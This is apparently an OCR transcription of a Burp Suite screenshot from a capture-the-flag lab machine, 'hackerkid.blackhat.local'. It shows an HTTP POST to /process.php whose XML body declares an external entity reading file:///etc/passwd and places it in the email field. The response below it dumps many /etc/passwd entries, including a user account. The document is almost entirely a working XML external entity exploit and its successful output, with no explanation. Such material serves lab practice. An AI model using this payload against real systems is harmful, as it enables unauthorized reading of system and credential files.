 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 202
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
1 Connection: close
2
3 <?xml version="1.0" encoding="UTF-8"?>
4 <!DOCTYPE ANY [
5 <!ENTITY any SYSTEM "file:///etc/passwd">
6 ]>
7 <root>
8 <name>
123
</name>
<tel>
123
</tel>
<email>
&any;
</email>
<password>
123
</password>
</root>
Response
Pretty Raw Hex Render
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
36 avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
37 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nol
38 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
40 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
41 speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false
42 avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
43 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbi
44 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
45 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
46 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
47 whoopsie:x:120:125::/nonexistent:/bin/false
48 colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
49 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
50 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/
51 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bi
52 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
53 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
54 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nol
55 bind:x:126:133::/var/cache/bind:/usr/sbin/nologin
56 is not available !!!